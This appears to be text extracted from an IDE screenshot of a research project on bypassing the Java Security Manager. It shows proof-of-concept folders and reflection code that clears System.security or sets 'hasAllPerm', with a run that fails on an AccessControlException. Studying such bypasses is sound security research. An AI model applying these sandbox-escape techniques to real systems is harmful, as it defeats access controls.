 java-security-manager-bypass ~/java/jav
.idea
bypass-by-createclassloader
src
com.evil
MyClassLoader
Poc
bypass-by-createclassloader.iml
bypass-by-reflection
src
evil
Poc
test
bypass-by-reflection.iml
invoke-native-method
out
rewrite-home-policy
set-security-manager
src
com.evil
Poc
set-security-manager.iml
bypass-by-createclassloader.policy
bypass-by-reflection.policy
com.evil.EvilClass.class
3 import java.lang.reflect.Field;
4
5 public class test {
6 public static void main(String[] args) throws Exception{
7 System.out.println("[*] Testing Bypass by Reflection");
8 setHasAllPerm();
9 // setSecurityByReflection();
10 }
11
12 public static void setSecurityByReflection() throws Exception{
13 Class clz = Class.forName( className: "java.lang.System");
14 Field field = clz.getDeclaredField( name: "security");
15 field.setAccessible(true);
16 field.set(clz, null);
17 }
18
1 usage
19 public static void setHasAllPerm() throws Exception{
20 StackTraceElement[] stackTraceElements = Thread.currentThread().getStackTrace();
21 for (StackTraceElement stackTraceElement: stackTraceElements){
22 Class clz = Class.forName(stackTraceElement.getClassName());
23 Field field = clz.getProtectionDomain().getClass().getDeclaredField( name: "hasAllPerm");
24 field.setAccessible(true);
3
SMPlugin
Database
ASM
Notifications
Run: test
/Library/Java/JavaVirtualMachines/jdk1.8.0_333.jdk/Contents/Home/bin/java ...
[*] Testing Bypass by Reflection
Exception in thread "main" java.security.AccessControlException Create breakpoint : access denied ("java.lang.RuntimePermission" "getProtectionDomain")
at java.security.AccessControlContext.checkPermission(AccessControlContext.java:472)
at java.security.AccessController.checkPermission(AccessController.java:886)
at java.lang.SecurityManager.checkPermission(SecurityManager.java:549)
at java.lang.Class.getProtectionDomain(Class.java:2299)
at evil.test.setHasAllPerm(test.java:23)
at evil.test.main(test.java:8)
Process finished with exit code 1